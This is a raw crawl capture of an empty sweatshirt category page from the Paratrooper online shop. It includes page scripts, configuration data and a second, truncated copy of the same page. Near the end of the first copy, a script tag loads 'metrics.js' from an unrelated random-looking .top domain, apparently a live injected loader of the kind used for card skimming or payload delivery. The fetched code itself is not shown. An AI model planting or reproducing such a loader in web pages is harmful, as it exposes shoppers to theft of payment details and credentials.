			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/6-memories">Souvenirs</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/38-clothing">Clothing</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>Sweatshirts</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="153">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div id="js-product-list-top"></div>

		<div id="js-product-list">
			
			<section id="content" class="page-content page-not-found">
  
    
              				<h4>No products available yet</h4>
				<p>Stay tuned! More products will be shown here as they are added.</p>
			
          

    
      <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    

    
      
    
  
</section>
		</div>

		<div id="js-product-list-bottom"></div>
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&infinitescroll=1&page=3
body_size: 8085
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Sweatshirts (3)</title>
	
		
	
	<meta name="description" content="">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/153-sweatshirts?page=3">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/153-sweats" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/153-sweatshirts" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "Sweatshirts (3)",
    "url":  "https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;page=3"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Souvenirs",
            "item": "https://www.paratrooper.fr/en/6-memories"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Clothing",
            "item": "https://www.paratrooper.fr/en/38-clothing"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Sweatshirts",
            "item": "https://www.paratrooper.fr/en/153-sweatshirts"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


	
		
	

	
		<meta property="og:title" content="Sweatshirts (3)" />
		<meta property="og:description" content="" />
		<meta property="og:url" content="https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;page=3" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":1,"is_rtl":0,"date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts?page=3","meta":{"title":"Sweatshirts (3)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-153":true,"category-Sweatshirts":true,"category-id-parent-38":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts?content_only=1&infinitescroll=1&page=3","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/153-sweats","en-us":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Souvenirs","url":"https:\/\/www.paratrooper.fr\/en\/6-memories"},{"title":"Clothing","url":"https:\/\/www.paratrooper.fr\/en\/38-clothing"},{"title":"Sweatshirts","url":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769474573,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 3;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-en country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-153 category-sweatshirts category-id-parent-38 category-depth-level-4">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/6-memories">Souvenirs</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/38-clothing">Clothing</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>Sweatshirts</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="153">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
